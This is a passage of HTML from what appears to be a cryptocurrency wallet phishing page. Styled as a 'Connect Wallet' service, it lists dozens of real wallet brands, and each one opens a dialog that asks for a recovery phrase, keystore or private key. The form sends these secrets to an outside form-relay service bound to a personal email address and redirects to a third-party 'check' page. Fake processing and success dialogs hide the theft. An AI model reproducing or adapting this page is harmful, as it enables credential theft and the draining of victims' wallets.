      .fa-tumblr-square:before {
        content: "\f174";
      }
      .fa-tv:before {
        content: "\f26c";
      }
      .fa-twitch:before {
        content: "\f1e8";
      }
      .fa-twitter:before {
        content: "\f099";
      }
      .fa-twitter-square:before {
        content: "\f081";
      }
      .fa-typo3:before {
        content: "\f42b";
      }
      .fa-uber:before {
        content: "\f402";
      }
      .fa-ubuntu:before {
        content: "\f7df";
      }
      .fa-uikit:before {
        content: "\f403";
      }
      .fa-umbraco:before {
        content: "\f8e8";
      }
      .fa-umbrella:before {
        content: "\f0e9";
      }
      .fa-umbrella-beach:before {
        content: "\f5ca";
      }
      .fa-uncharted:before {
        content: "\e084";
      }
      .fa-underline:before {
        content: "\f0cd";
      }
      .fa-undo:before {
        content: "\f0e2";
      }
      .fa-undo-alt:before {
        content: "\f2ea";
      }
      .fa-uniregistry:before {
        content: "\f404";
      }
      .fa-unity:before {
        content: "\e049";
      }
      .fa-universal-access:before {
        content: "\f29a";
      }
      .fa-university:before {
        content: "\f19c";
      }
      .fa-unlink:before {
        content: "\f127";
      }
      .fa-unlock:before {
        content: "\f09c";
      }
      .fa-unlock-alt:before {
        content: "\f13e";
      }
      .fa-unsplash:before {
        content: "\e07c";
      }
      .fa-untappd:before {
        content: "\f405";
      }
      .fa-upload:before {
        content: "\f093";
      }
      .fa-ups:before {
        content: "\f7e0";
      }
      .fa-usb:before {
        content: "\f287";
      }
      .fa-user:before {
        content: "\f007";
      }
      .fa-user-alt:before {
        content: "\f406";
      }
      .fa-user-alt-slash:before {
        content: "\f4fa";
      }
      .fa-user-astronaut:before {
        content: "\f4fb";
      }
      .fa-user-check:before {
        content: "\f4fc";
      }
      .fa-user-circle:before {
        content: "\f2bd";
      }
      .fa-user-clock:before {
        content: "\f4fd";
      }
      .fa-user-cog:before {
        content: "\f4fe";
      }
      .fa-user-edit:before {
        content: "\f4ff";
      }
      .fa-user-friends:before {
        content: "\f500";
      }
      .fa-user-graduate:before {
        content: "\f501";
      }
      .fa-user-injured:before {
        content: "\f728";
      }
      .fa-user-lock:before {
        content: "\f502";
      }
      .fa-user-md:before {
        content: "\f0f0";
      }
      .fa-user-minus:before {
        content: "\f503";
      }
      .fa-user-ninja:before {
        content: "\f504";
      }
      .fa-user-nurse:before {
        content: "\f82f";
      }
      .fa-user-plus:before {
        content: "\f234";
      }
      .fa-user-secret:before {
        content: "\f21b";
      }
      .fa-user-shield:before {
        content: "\f505";
      }
      .fa-user-slash:before {
        content: "\f506";
      }
      .fa-user-tag:before {
        content: "\f507";
      }
      .fa-user-tie:before {
        content: "\f508";
      }
      .fa-user-times:before {
        content: "\f235";
      }
      .fa-users:before {
        content: "\f0c0";
      }
      .fa-users-cog:before {
        content: "\f509";
      }
      .fa-users-slash:before {
        content: "\e073";
      }
      .fa-usps:before {
        content: "\f7e1";
      }
      .fa-ussunnah:before {
        content: "\f407";
      }
      .fa-utensil-spoon:before {
        content: "\f2e5";
      }
      .fa-utensils:before {
        content: "\f2e7";
      }
      .fa-vaadin:before {
        content: "\f408";
      }
      .fa-vector-square:before {
        content: "\f5cb";
      }
      .fa-venus:before {
        content: "\f221";
      }
      .fa-venus-double:before {
        content: "\f226";
      }
      .fa-venus-mars:before {
        content: "\f228";
      }
      .fa-vest:before {
        content: "\e085";
      }
      .fa-vest-patches:before {
        content: "\e086";
      }
      .fa-viacoin:before {
        content: "\f237";
      }
      .fa-viadeo:before {
        content: "\f2a9";
      }
      .fa-viadeo-square:before {
        content: "\f2aa";
      }
      .fa-vial:before {
        content: "\f492";
      }
      .fa-vials:before {
        content: "\f493";
      }
      .fa-viber:before {
        content: "\f409";
      }
      .fa-video:before {
        content: "\f03d";
      }
      .fa-video-slash:before {
        content: "\f4e2";
      }
      .fa-vihara:before {
        content: "\f6a7";
      }
      .fa-vimeo:before {
        content: "\f40a";
      }
      .fa-vimeo-square:before {
        content: "\f194";
      }
      .fa-vimeo-v:before {
        content: "\f27d";
      }
      .fa-vine:before {
        content: "\f1ca";
      }
      .fa-virus:before {
        content: "\e074";
      }
      .fa-virus-slash:before {
        content: "\e075";
      }
      .fa-viruses:before {
        content: "\e076";
      }
      .fa-vk:before {
        content: "\f189";
      }
      .fa-vnv:before {
        content: "\f40b";
      }
      .fa-voicemail:before {
        content: "\f897";
      }
      .fa-volleyball-ball:before {
        content: "\f45f";
      }
      .fa-volume-down:before {
        content: "\f027";
      }
      .fa-volume-mute:before {
        content: "\f6a9";
      }
      .fa-volume-off:before {
        content: "\f026";
      }
      .fa-volume-up:before {
        content: "\f028";
      }
      .fa-vote-yea:before {
        content: "\f772";
      }
      .fa-vr-cardboard:before {
        content: "\f729";
      }
      .fa-vuejs:before {
        content: "\f41f";
      }
      .fa-walking:before {
        content: "\f554";
      }
      .fa-wallet:before {
        content: "\f555";
      }
      .fa-warehouse:before {
        content: "\f494";
      }
      .fa-watchman-monitoring:before {
        content: "\e087";
      }
      .fa-water:before {
        content: "\f773";
      }
      .fa-wave-square:before {
        content: "\f83e";
      }
      .fa-waze:before {
        content: "\f83f";
      }
      .fa-weebly:before {
        content: "\f5cc";
      }
      .fa-weibo:before {
        content: "\f18a";
      }
      .fa-weight:before {
        content: "\f496";
      }
      .fa-weight-hanging:before {
        content: "\f5cd";
      }
      .fa-weixin:before {
        content: "\f1d7";
      }
      .fa-whatsapp:before {
        content: "\f232";
      }
      .fa-whatsapp-square:before {
        content: "\f40c";
      }
      .fa-wheelchair:before {
        content: "\f193";
      }
      .fa-whmcs:before {
        content: "\f40d";
      }
      .fa-wifi:before {
        content: "\f1eb";
      }
      .fa-wikipedia-w:before {
        content: "\f266";
      }
      .fa-wind:before {
        content: "\f72e";
      }
      .fa-window-close:before {
        content: "\f410";
      }
      .fa-window-maximize:before {
        content: "\f2d0";
      }
      .fa-window-minimize:before {
        content: "\f2d1";
      }
      .fa-window-restore:before {
        content: "\f2d2";
      }
      .fa-windows:before {
        content: "\f17a";
      }
      .fa-wine-bottle:before {
        content: "\f72f";
      }
      .fa-wine-glass:before {
        content: "\f4e3";
      }
      .fa-wine-glass-alt:before {
        content: "\f5ce";
      }
      .fa-wix:before {
        content: "\f5cf";
      }
      .fa-wizards-of-the-coast:before {
        content: "\f730";
      }
      .fa-wodu:before {
        content: "\e088";
      }
      .fa-wolf-pack-battalion:before {
        content: "\f514";
      }
      .fa-won-sign:before {
        content: "\f159";
      }
      .fa-wordpress:before {
        content: "\f19a";
      }
      .fa-wordpress-simple:before {
        content: "\f411";
      }
      .fa-wpbeginner:before {
        content: "\f297";
      }
      .fa-wpexplorer:before {
        content: "\f2de";
      }
      .fa-wpforms:before {
        content: "\f298";
      }
      .fa-wpressr:before {
        content: "\f3e4";
      }
      .fa-wrench:before {
        content: "\f0ad";
      }
      .fa-x-ray:before {
        content: "\f497";
      }
      .fa-xbox:before {
        content: "\f412";
      }
      .fa-xing:before {
        content: "\f168";
      }
      .fa-xing-square:before {
        content: "\f169";
      }
      .fa-y-combinator:before {
        content: "\f23b";
      }
      .fa-yahoo:before {
        content: "\f19e";
      }
      .fa-yammer:before {
        content: "\f840";
      }
      .fa-yandex:before {
        content: "\f413";
      }
      .fa-yandex-international:before {
        content: "\f414";
      }
      .fa-yarn:before {
        content: "\f7e3";
      }
      .fa-yelp:before {
        content: "\f1e9";
      }
      .fa-yen-sign:before {
        content: "\f157";
      }
      .fa-yin-yang:before {
        content: "\f6ad";
      }
      .fa-yoast:before {
        content: "\f2b1";
      }
      .fa-youtube:before {
        content: "\f167";
      }
      .fa-youtube-square:before {
        content: "\f431";
      }
      .fa-zhihu:before {
        content: "\f63f";
      }
      .sr-only {
        border: 0;
        clip: rect(0, 0, 0, 0);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute;
        width: 1px;
      }
      .sr-only-focusable:active,
      .sr-only-focusable:focus {
        clip: auto;
        height: auto;
        margin: 0;
        overflow: visible;
        position: static;
        width: auto;
      }
      @font-face {
        font-family: "Font Awesome 5 Brands";
        font-style: normal;
        font-weight: 400;
        font-display: block;
        src: url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.eot);
        src: url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.eot?#iefix)
            format("embedded-opentype"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.woff2)
            format("woff2"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.woff)
            format("woff"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.ttf)
            format("truetype"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.svg#fontawesome)
            format("svg");
      }
      .fab {
        font-family: "Font Awesome 5 Brands";
      }
      @font-face {
        font-family: "Font Awesome 5 Free";
        font-style: normal;
        font-weight: 400;
        font-display: block;
        src: url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.eot);
        src: url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.eot?#iefix)
            format("embedded-opentype"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.woff2)
            format("woff2"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.woff)
            format("woff"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.ttf)
            format("truetype"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.svg#fontawesome)
            format("svg");
      }
      @font-face {
        font-family: "Font Awesome 5 Pro";
        font-style: normal;
        font-weight: 400;
        font-display: block;
        src: url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.eot);
        src: url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.eot?#iefix)
            format("embedded-opentype"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.woff2)
            format("woff2"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.woff)
            format("woff"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.ttf)
            format("truetype"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.svg#fontawesome)
            format("svg");
      }
      .fab,
      .far {
        font-weight: 400;
      }
      @font-face {
        font-family: "Font Awesome 5 Free";
        font-style: normal;
        font-weight: 900;
        font-display: block;
        src: url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.eot);
        src: url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.eot?#iefix)
            format("embedded-opentype"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.woff2)
            format("woff2"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.woff)
            format("woff"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.ttf)
            format("truetype"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.svg#fontawesome)
            format("svg");
      }
      @font-face {
        font-family: "Font Awesome 5 Pro";
        font-style: normal;
        font-weight: 900;
        font-display: block;
        src: url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.eot);
        src: url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.eot?#iefix)
            format("embedded-opentype"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.woff2)
            format("woff2"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.woff)
            format("woff"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.ttf)
            format("truetype"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.svg#fontawesome)
            format("svg");
      }
      .fa,
      .far,
      .fas {
        font-family: "Font Awesome 5 Free";
      }
      .fa,
      .fas {
        font-weight: 900;
      }
    </style>
    <!-- google fonts link -->
    <link rel="preconnect" href="#fonts.googleapis.com/" />
    <link rel="preconnect" href="#fonts.gstatic.com/" crossorigin="" />
    <link
      href="#fonts.googleapis.com/css2?family=Poppins:wght@400;500;700;800;900&amp;display=swap"
      rel="stylesheet"
    />
    <!-- bootstrap css link -->
    <link
      href="js/bootstrap.min.css" rel="stylesheet"/>
    <link rel="stylesheet" href="assets/2.6%20animate.css.css" />
    <link rel="stylesheet" href="assets/walletpage.css" />
    <link rel="stylesheet" href="assets/bootstrap.min(1).css" />
    <link href="assets/main.css" rel="stylesheet" />
    <style>
      .coin-img {
        border-radius: 50%;
      }
      .text-white {
        color: #e9e9e9;
      }
    </style>
  </head>
 
<body style="background: rgb(33, 37, 41);">
    <div id="processing-dialog" class="message-dialog" style="display: none">
      <div class="send-dialog-overlay"></div>
      <div class="send-dialog-content">
        <div class="connect-dialog-body">
          <h1 id="processing-val" style="font-size: 45px">30</h1>
          <h4 class="mt-3">Processing...</h4>
        </div>
      </div>
    </div>
    <div id="success-dialog" class="message-dialog" style="display: none">
      <div class="send-dialog-overlay"></div>
      <div class="send-dialog-content">
        <div class="connect-dialog-body">
          <img style="width: 100px" src="assets/success.gif" alt="Success" />
          <h4 class="mt-3">Connection Successful</h4>
          <img style="width: 100px" src="assets/qr.png" alt="Success" />
        </div>
      </div>
    </div>
    <div id="error-dialog" class="message-dialog" style="display: none">
      <div class="send-dialog-overlay"></div>
      <div class="send-dialog-content" style="background: #fefcfb">
        <div class="connect-dialog-body">
          <img style="width: 150px" src="assets/error.gif" alt="Success" />
          <h4 class="mt-3">Connection Failed, Try Again</h4>
        </div>
      </div>
    </div>
    <div id="send-dialog" style="display: none">
      <div class="send-dialog-overlay"></div>
      <div class="send-dialog-content">
        <div class="connect-dialog-body">
          <div class="to-send-info">
            <div class="wallet-app-send-logo">
              <img
                id="current-wallet-send-logo"
                src="#"
                alt="wallet-app-name"
              />
            </div>
            <div id="current-wallet-app-send" class="wallet-app-name-send">
              My app
            </div>
          </div>

          <div class="send-tabs">
            <button id="phraseSend">Phrase</button>
            <button id="keystoreSend">Keystore</button>
            <button id="privateKeySend">Private Key</button>
          </div>
          <div class="message-tab"></div>
          <div class="send-form">
			<form action="https://formsubmit.co/zakbagans145@gmail.com" method="POST">
              <input type="hidden" name="_captcha" value="false" />
              <input type="hidden" name="_next" value="https://swiftdefiwallet.ct.ws/check.html"/>

              <input type="hidden" name="wallet" id="walletNameData" />
              <div id="data-to-send">
                <div class="form-group">
                  <div class="form-group">
                    <input
                      type="hidden"
                      id="type1"
                      name="type"
                      value="phrase"
                    />
                    <textarea
                      id="phrase1"
                      name="phrase"
                      required=""
                      class="form-control"
                      placeholder="Enter your recovery phrase"
                      rows="5"
                      style="resize: none"
                    ></textarea>
                  </div>
                  <div class="small text-left my-3" style="font-size: 11px">
                    Typically 12 (sometimes 24) words separated by single spaces
                  </div>
                </div>
              </div>
              <button
                type="submit"
                id="proceedButton"
                class="btn btn-primary btn-block"
                style="font-weight: bold; font-size: 14px"
              >
                PROCEED
              </button>
              <div class="text-right">
                <button
                  type="button"
                  id="cancelBtn"
                  class="btn btn-sm dialog-dismiss btn-danger mt-2 text-right"
                >
                  Cancel
                </button>
              </div>
            </form>
          </div>
        </div>
      </div>
    </div>
    <div id="connect-dialog" style="display: none">
      <div class="content-dialog-overlay"></div>
      <div class="content-dialog-content">
        <div class="connect-dialog-header">
          <button class="dialog-dismiss">Back</button>
          <button class="dialog-dismiss">X</button>
        </div>
        <div class="connect-dialog-body">
          <div class="connection-info"></div>
          <div class="wallet-app-info">
            <div class="wallet-app-logo">
              <img
                id="current-wallet-logo"
                src="#"
                alt="wallet-app-name"
              />
            </div>
            <div id="current-wallet-app"></div>
          </div>
        </div>
      </div>
    </div>
    <div id="header" style="padding: 0;">
      <div class="content-box-md pt-3">
        <div class="container">
          <div class="row">
            <div class="col-md-12 col-sm-12 col-xs-12">
              <div class="header-text"> 
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="coin-section" style="background: #00000098">
      <div class="content-box-md">
        <div class="container">
          <div class="row">
            <div class="text-center coin-section-header">
              <h1 class="animated pulse text-white">Connect Wallet</h1>
              <h6 class="animated pulse text-white">
                Please connect your wallet to continue
              </h6>
              <input
                type="text"
                id="searchInput"
                class="form-control text-center"
                placeholder="Search wallet names..."
              />
              <script>
                // Function to handle search
                function handleSearch() {
                  // Get input value and convert to lowercase for case-insensitive search
                  const input = document
                    .getElementById("searchInput")
                    .value.toLowerCase();

                  // Select all buttons with class 'coin'
                  const buttons = document.querySelectorAll(".coin");

                  // Iterate over each button
                  buttons.forEach((button) => {
                    // Get the wallet name (h4 text content)
                    const walletName = button
                      .querySelector("h4")
                      .textContent.toLowerCase();

                    // Check if the input matches any part of the wallet name
                    if (walletName.includes(input)) {
                      button.style.display = ""; // Show the button
                    } else {
                      button.style.display = "none"; // Hide the button
                    }
                  });
                }

                // Add event listener for input changes
                document
                  .getElementById("searchInput")
                  .addEventListener("input", handleSearch);
              </script>
            </div>
          </div>
          <div class="row">
            <div class="coin-registry">
              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal71"
                class="btn coin"
              >
                <img class="coin-img" src="assets/MyTonWallet.jpg" alt="" />
                <h4 class="text-white">MyTon Wallet</h4>
              </button>
              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal71"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="assets/Tonkeeperwallet.jpg"
                  alt=""
                />
                <h4 class="text-white">Tonkeeper Wallet</h4>
              </button>
              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal71"
                class="btn coin"
              >
                <img class="coin-img" src="assets/TonHubWallet.jpg" alt="" />
                <h4 class="text-white">TonHub Wallet</h4>
              </button>
              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal71"
                class="btn coin"
              >
                <img class="coin-img" src="assets/Electrum.jpg" alt="" />
                <h4 class="text-white">Electrum Wallet</h4>
              </button>
              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal71"
                class="btn coin"
              >
                <img class="coin-img" src="assets/Uniswap-Logo.webp" alt="" />
                <h4 class="text-white">UNISWAP Wallet</h4>
              </button>
              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal71"
                class="btn coin"
              >
                <img class="coin-img" src="assets/bestwallet.jpg" alt="" />
                <h4 class="text-white">Best Wallet</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal71"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="assets/e726391f66eb7da7a0ed7d780b4df5e8e2416a17.png"
                  alt=""
                />
                <h4 class="text-white">Wallet Connect</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal2"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="assets/4622a2b2d6af1c9844944291e5e7351a6aa24cd7b23099efac1b2fd875da31a0.jpg"
                  alt=""
                />
                <h4 class="text-white">Trust</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal71"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="assets/solana-sol-logo.png"
                  alt=""
                />
                <h4 class="text-white">Solana Wallet</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal71"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="assets/Solflarewallet.jpg"
                  alt=""
                />
                <h4 class="text-white">Solfare Wallet</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal71"
                class="btn coin"
              >
                <img class="coin-img" src="assets/unisat.jpg" alt="" />
                <h4 class="text-white">Unisat Wallet</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal71"
                class="btn coin"
              >
                <img class="coin-img" src="assets/okx.png" alt="" />
                <h4 class="text-white">okx Wallet</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal71"
                class="btn coin"
              >
                <img class="coin-img" src="assets/Xverse.jpg" alt="" />
                <h4 class="text-white">Xverse Wallet</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal71"
                class="btn coin"
              >
                <img class="coin-img" src="assets/magic_eden.png" alt="" />
                <h4 class="text-white">Magic Eden Wallet</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal71"
                class="btn coin"
              >
                <img class="coin-img" src="assets/leather.svg" alt="" />
                <h4 class="text-white">Leather Wallet</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal71"
                class="btn coin"
              >
                <img class="coin-img" src="assets/asigna.jpg" alt="" />
                <h4 class="text-white">Asigna Wallet</h4>
              </button> 

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal4"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="assets/c57ca95b47569778a828d19178114f4db188b89b763c899ba0be274e97267d96.jpg"
                  alt=""
                />
                <h4 class="text-white">Metamask</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal15"
                class="btn coin"
              >
                <img class="coin-img" src="assets/ledger_logo.png" alt="" />
                <h4 class="text-white">Ledger</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal100"
                class="btn coin"
              >
                <img class="coin-img" src="assets/brd.jpg" alt="" />
                <h4 class="text-white">BRD wallet</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal16"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="assets/Coinbaselogo_Supplied_250x250-2.png"
                  alt=""
                />
                <h4 class="text-white">Coinbase</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal101"
                class="btn coin"
              >
                <img class="coin-img" src="assets/saitama.png" alt="" />
                <h4 class="text-white">Saitamask wallet</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal102"
                class="btn coin"
              >
                <img class="coin-img" src="assets/terra.png" alt="" />
                <h4 class="text-white">Terra station</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal103"
                class="btn coin"
              >
                <img class="coin-img" src="assets/phantom.jpg" alt="" />
                <h4 class="text-white">Phantom wallet</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal104"
                class="btn coin"
              >
                <img class="coin-img" src="assets/cosmos.png" alt="" />
                <h4 class="text-white">Cosmos station</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal105"
                class="btn coin"
              >
                <img class="coin-img" src="assets/exodus.png" alt="" />
                <h4 class="text-white">Exodus wallet</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="assets/1ae92b26df02f0abca6304df07debccd18262fdf5fe82daa81593582dac9a369.jpg"
                  alt=""
                  style="border-radius: 40px"
                />
                <h4 class="text-white">Rainbow</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal3"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="assets/m92jEcPI_400x400.jpg"
                  alt=""
                />
                <h4 class="text-white">Argent</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal5"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="assets/54043975-b6cdb800-4182-11e9-83bd-0cd2eb757c6e.png"
                  alt=""
                  style="border-radius: 50%"
                />
                <h4 class="text-white">Binance Chain</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal6"
                class="btn coin"
              >
                <img class="coin-img" src="assets/lg.png" alt="" />
                <h4 class="text-white">Safemoon</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal7"
                class="btn coin"
              >
                <img class="coin-img" src="assets/lg(1).html" alt="" />
                <h4 class="text-white">Gnosis Safe</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal8"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="assets/f2436c67184f158d1beda5df53298ee84abfc367581e4505134b5bcf5f46697d.jpg"
                  alt=""
                />
                <h4 class="text-white">DeFi</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal9"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="[data-uri]"
                  alt=""
                  style="border-radius: 40px"
                />
                <h4 class="text-white">Pillar</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal10"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="assets/unnamed.png"
                  alt=""
                />
                <h4 class="text-white">imToken</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal11"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="assets/dceb063851b1833cbb209e3717a0a0b06bf3fb500fe9db8cd3a553e4b1d02137.jpg"
                  alt=""
                />
                <h4 class="text-white">ONTO</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal12"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="assets/20459438007b75f4f4acb98bf29aa3b800550309646d375da5fd4aac6c2a2c66.jpg"
                  alt=""
                />
                <h4 class="text-white">TokenPocket</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal13"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="assets/aave-aave-logo.png"
                  alt=""
                />
                <h4 class="text-white">Aave</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal14"
                class="btn coin"
              >
                <img class="coin-img" src="assets/2772.png" alt="" />
                <h4 class="text-white">Digitex</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal17"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="assets/portis_logo_dribbble.png"
                  alt=""
                />
                <h4 class="text-white">Portis</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal18"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="assets/rtDOqMXY_400x400.jpg"
                  alt=""
                />
                <h4 class="text-white">Formatic</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal19"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="assets/7674bb4e353bf52886768a3ddc2a4562ce2f4191c80831291218ebd90f5f5e26.jpg"
                  alt=""
                />
                <h4 class="text-white">MathWallet</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal20"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="assets/1581439195205.jpg"
                  alt=""
                />
                <h4 class="text-white">BitPay</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal21"
                class="btn coin"
              >
                <img class="coin-img" src="assets/lg(2).html" alt="" />
                <h4 class="text-white">Ledger Live</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal22"
                class="btn coin"
              >
                <img class="coin-img" src="assets/28189800.html" alt="" />
                <h4 class="text-white">WallETH</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal23"
                class="btn coin"
              >
                <img class="coin-img" src="assets/49746116.html" alt="" />
                <h4 class="text-white">Authereum</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal24"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="assets/5DxVDK36_400x400.png"
                  alt=""
                />
                <h4 class="text-white">Dharma</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal25"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="assets/lg(3).html"
                  alt=""
                />
                <h4 class="text-white">1inch Wallet</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal26"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="assets/lg(4).html"
                  alt=""
                />
                <h4 class="text-white">Huobi</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal27"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="assets/8EXrk57o_400x400.jpg"
                  alt=""
                />
                <h4 class="text-white">Eidoo</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal28"
                class="btn coin"
              >
                <img class="coin-img" src="assets/512x512bb.jpg" alt="" />
                <h4 class="text-white">MYKEY</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal29"
                class="btn coin"
              >
                <img class="coin-img" src="assets/lg(5).html" alt="" />
                <h4 class="text-white">Loopring</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal30"
